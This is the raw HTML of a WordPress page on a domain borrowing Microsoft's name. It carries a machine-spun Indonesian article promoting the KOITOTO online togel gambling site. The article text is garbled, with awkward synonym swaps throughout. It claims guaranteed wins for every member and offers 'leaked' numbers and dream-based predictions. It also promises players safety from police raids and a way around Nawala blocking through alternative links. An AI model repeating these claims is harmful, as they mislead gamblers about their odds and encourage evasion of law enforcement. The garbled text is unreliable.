CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://microsoftofficeonlinenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microsoftofficeonlinenow.com/wp-json/wp/v2/posts/351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microsoftofficeonlinenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://microsoftofficeonlinenow.com/?p=351' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-351 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></p>
                                          <p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></div>
                    <p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a class="nav-link" title="Pediksi Togel" href="https://microsoftofficeonlinenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1148"><a class="nav-link" title="Slot Online" href="https://microsoftofficeonlinenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a class="nav-link" title="Taruhan Balap Mobil" href="https://microsoftofficeonlinenow.com/category/taruhan-balap-mobil/">Taruhan Balap Mobil</a></li>
<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a class="nav-link" title="Taruhan Formula 1" href="https://microsoftofficeonlinenow.com/category/taruhan-formula-1/">Taruhan Formula 1</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a class="nav-link" title="Taruhan MMA" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/">Taruhan MMA</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a class="nav-link" title="Taruhan Tenis" href="https://microsoftofficeonlinenow.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1153"><a class="nav-link" title="Togel Online" href="https://microsoftofficeonlinenow.com/category/togel-online/">Togel Online</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://microsoftofficeonlinenow.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://microsoftofficeonlinenow.com/category/togel-online/" itemprop="item"><span itemprop="name">Togel Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Palangka Raya</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a><a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-palangka-raya/" title="Permalink to: Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Palangka Raya">
                            Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Palangka Raya                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://microsoftofficeonlinenow.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2023/04/"><time datetime="">April 21, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Tempat taruhan berprestise perjudian togel pastinya diketahui beragam golongan bettor. Terutama di Indonesia, banyak betaruh dapat temukan service terhebat begitu mengesankan Saat mengerjakan taruhan togel di dalam internet. Teknik bermainnya yang termasuk lebih gampang serta efektif tentu bikin betaruh dapat peroleh servis sangat terkesan yang bahkan juga lebih beri keuntungan. Beberapa pemain bebas pastikan pasaran dan model taruhan togel waktu ini melalui langkah serta Cara yang tambah gampang.</p>
<p>Tiap-tiap pemain saat ini tidak kembali datang bandar togel darat dengan arah pasang angka. Cukup pakai Android berbasiskan internet, betaruh bisa memasangkan angka dengan gampang dan fleksibel. Sudah banyak juga blog judi siapkan permainan togel buat penuhi kepentingan bettor waktu ini. Memastikan satu opsi situs paling dipercaya manjadi poin utama yang harus dikhususkan. KOITOTO, selaku salah satunya website judi sah dapat dipercaya Indonesia pastinya pantas jadi referensi terunggul fasilitas bermain judi togel sangat memberikan keuntungan.</p>
<p>Jadi blog resmi judi togel di Indonesia, pastilah KOITOTO udah punya lisensi paling dipercaya dan mempunyai pengalaman. Terus-menerus beri up-date serta up-grade untuk tiap layanan yang diberi, pastinya soal ini sanggup berikan kepuasan seluruh anggota. Pemain dapat mendapati layanan terpilih dan terkomplet bermain togel online, terpenting simpel meraih kemenangan.</p>
<h2>KOITOTO Situs Sah Indonesia Judi Togel Bersertifikasi Bisa dipercaya</h2>
<p>Memperoleh sesuatu opsi website judi terhebat pastinya bisa dihandalkan dalam jangka periode lebih Panjang. Perihal ini juga terus-menerus beri motivasi pemain dalam peroleh servis yang tambah lebih komplet terpenting dapat temukan keuntungan yang tambah memberikan kepuasan. Perjudian togel sebagai taruhan toto gelap yang telah lama dikenali di Indonesia saat sebelum zaman pemerintah Belanda. Jadi kesibukan judi yang disukai beberapa masyarakat pribumi, togel masih tetap dimainkan walaupun terjadi larangan semasa Kemerdekaan.</p>
<p>Sampai sekarang, perjudian togel diketahui serta digandrungi beragam bettor kelompok mana pun. Trik bermainnya termasuk lebih efektif membuat pemain terasa lebih irit tak harus ke sebuah bandar darat. Langkah bermain simpel serta fleksibel memanfaatkan Android membikin bettor berasa gampang dalam mengawali taruhan togel, pasang angka dan tentu mendapat semua info yang terkait dengan permainan togel online.</p>
<p>Gak memerlukan kebimbangan, blog resmi KOITOTO bisa jadi ajang taruhan semua jenis permainan terlebih judi togel yang bisa diputuskan pada pasaran apa saja. Mujur dan pasti semakin nyaman menunjuk site ini sebagai fasilitas bermain judi togel yang pasti beri service sangat komplet. Sama dengan kita mengetahui jika banyak terdapat pilihan web judi pada internet saat ini, pastinya penting tentukan situs paling dipercaya. Seperti KOITOTO tak perlu dikuatirkan kembali selaku blog judi sah Indonesia pastinya terus-menerus beri kelapangan layanan terkomplet, penuh tanggung-jawab dan tidak akan memengkalkan.</p>
<p>Selaku bandar judi sah bersertifikasi dari Instansi judi internasional, site ini dapat tampilkan layanan taruhan paling mengesankan dengan cara lebih komplet. Adanya layanan terkomplet pastinya mendukung kepentingan banyak pemain secara lebih dapat dipercaya  baik. Terlebih dalam mencapai kemenangan pastinya lebih simpel dan beri keuntungan.</p>
<h2>Berikut Keunggulan KOITOTO Situs Judi Togel Pastilah Jamin Keamanan Anggota</h2>
<p>Masuk Bersama blog judi sah bisa dipercaya sudah tentu ditanggung aman. Keamanan dalam taruhan judi toto gelap jadi satu pokok utama yang hendak kasih semua keluasaan dalam taruhan dan meraih kemenangan yang tambah lebih memberikan keuntungan. Tak mengkhawatirkan apa pun, situs dengan engine yang tambah modern ini dapat jamin keamanan situs sendiri dan banyak peserta. Keamanan yang bisa dirasa oleh beberapa fans judi togel salah satunya ialah:</p>
<p>Aman permainkan taruhan togel dimanapun pastinya bebas dari pelbagai risiko judi seperti Razia yang banyak dilaksanakan faksi pemerintahan.<br />
Aman juga taruhan togel tak mesti diduga siapa saja maka membikin pemain lebih bebas dan nyaman.<br />
Keamanan Sewaktu melaksanakan login situs  bisa dirasa pemain sah lantaran punyai account anggota yang ditambahkan  sandi. Lewat kata kode yang cuman dapat dikenali faksi anggota sendiri pastinya terlepas dari beraneka mode penyegelan dan teror hacker.<br />
Situs mempunyai engine lebih hebat hingga selalu berikan keamanan jati diri pemain yang masuk sistim Di saat kerjakan proses registrasi peserta anyar. Tiap-tiap peserta pastilah punyai pribadi yang selalu terbangun maka tidak perlu risau lantaran tidak akan dibongkar kepada pihak siapa saja.<br />
Keamanan situs sendiri akan selalu terbangun buat periode waktu semakin lama maka pemain pastinya lebih simpel dalam terhubung situs kapan saja. Tersedianya link preferensi kasih keamanan situs terbebas dari Nawala ataupun beragam bentuk penyegelan. Sewaktu situs inti alami kesukaran akses pastinya terdapatnya link alternative jadi jalan keluar terpilih selalu untuk peroleh layanan bermain togel dengan kwalitas yang serupa.<br />
Ini Sarana Terkomplet Situs Sah Judi Togel KOITOTO Dapat dipercaya</p>
<p>Nikmati taruhan togel online lewat Android ataupun IOS pasti kasih kesan-kesan dan pengalaman tidak sama. Waktu awalnya pemain perlu berangkat ke sebuah bandar togel darat, karenanya waktu ini cukup dengan memercayakan sambungan internet, karena itu pemain lebih dapat gampang tentukan opsinya bermain togel online. Lewat blog sah KOITOTO, pastinya pemain dapat peroleh servis terunggul lebih komplet. Sejumlah sarana bermain Bersama website resmi judi togel ini dapat pemain peroleh selengkapnya dan penuh tanggung-jawab, salah satunya yaitu:</p>
<h2>Pasaran togel terkomplet</h2>
<p>Tiap-tiap pemain pastinya suka memutuskan pasaran togel apa saja yang pengin dituruti. Jumlahnya pencinta judi togel sekarang membuat togel online semakin alami perkembangan dan masalah ini ditunjukkan  bertambah banyak pasaran togel yang dapat pemain putuskan secara bebas. Bersama situs paling dipercaya ini pastinya pemain dapat peroleh pelbagai alternatif pasaran togel terkomplet antara lain:</p>
<ul>
<li>Singapore<br />
Buffalo 4D<br />
Jakarta<br />
Sydney<br />
Cambodia<br />
China<br />
Buffalo<br />
Florida Eve<br />
Missouri Eve<br />
Thailand<br />
Portland<br />
Tennese Eve<br />
Kentacky MID<br />
Taiwan<br />
North Korea<br />
Jepang<br />
Bogota<br />
Mongolia<br />
Hongkong</li>
</ul>
<p>&nbsp;</p>
<h2>
Result <a href="https://microsoftofficeonlinenow.com/">togel</a> keluaran tepat</h2>
<p>Pastinya amat memberikan kepuasan untuk beberapa pemain mendapat servis togel terkomplet dengan terdapatnya result atau data keluaran hasil angka togel. Pemain tak usah kebingungan memandang keluaran hasil togel tiap harinya, karena di sini pastinya sediakan result togel paling tepat dapat dipercaya dengan tak ada wujud penipuan sama sekalipun. Betaruh dapat merasai keluasaan menyaksikan keluaran hasil angka secara live dan up-date sehari-harinya. Semua data dibuat dengan langsung dari pasaran pools togel secara tepat dengan tak ada wujud penipuan atau kecurangan sama sekalipun.</p>
<h2>Sejumlah ramalan togel komplet</h2>
<p>Jamin kemenangan semuanya peserta pastilah jadi kelebihan dari KOITOTO bisa dipercaya. Tentunya, lewat beragam layanan terkomplet serta paling dipercaya terus-menerus kasih kelapangan menang untuk semuanya anggota tanpa ada kecuali. Memastikan perkiraan angka cocok jadi metode penting mendapati kemenangan taruhan togel. Buat ini, karenanya pemain dapat temukan beberapa data atau data perkiraan togel paling dipercaya yang dapat diraih, salah satunya yakni:</p>
<p>Data angka Shio<br />
Code alam<br />
Syair angka togel<br />
Paito togel<br />
Paito warna<br />
Erek erek tafsiran mimpi<br />
Buku mimpi online<br />
Bocoran angka togel<br />
Ramalan togel<br />
Live draw togel</p>
